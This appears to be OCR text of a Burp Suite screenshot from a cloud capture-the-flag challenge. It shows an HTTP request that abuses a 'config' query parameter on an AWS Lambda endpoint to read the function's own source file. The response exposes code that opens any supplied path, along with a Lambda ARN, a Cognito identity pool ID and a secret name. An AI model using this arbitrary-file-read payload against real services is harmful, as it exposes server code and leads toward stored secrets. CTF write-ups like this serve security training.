 Request
Pretty Raw Hex
\n
1 GET /prod/lambda_function?config=/var/task/lambda_function.py
HTTP/2
2 Host: rse0l70ly4.execute-api.us-east-1.amazonaws.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Authorization: Bearer
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin: https://ctfincognito.s3.amazonaws.com
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ctfincognito.s3.amazonaws.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
10 import json
11 import boto3
12 from botocore.exceptions import ClientError
13
14 def lambda_handler(event, context):
15 try:
16 body = "Error"
17 headers = {"Access-Control-Allow-Origin": "*"}
18 config = event["queryStringParameters"]['config']
19
20 with open("/tmp/lambda_configuration.txt", "w") as f:
21 f.write(
"arn:aws:lambda:us-east-1:947247140022:function:getSecretFlag")
22
23
24 with open(config, "r") as f:
25 body = f.read()
26
27 except Exception as e:
28 body = f"Error: {e}"
29
30 finally:
31 return {
32 'statusCode': 200,
33 'headers': headers,
34 'body': body
35 }
36
37
38
39
40 def get_secret():
41 """
42 Fix this function to get the secret.
43 We should try to use the user IAM permissions from cognito
44 identity pool 'us-east-1:176cdd96-9db6-437f-9a56-124c2e9de439'
45 to access it instead of this Lambda IAM role as it cannot access
the secret
46 """
47
48 secret_name = "ThisIsFinalFlagFinally"
49 region_name = "us-east-1"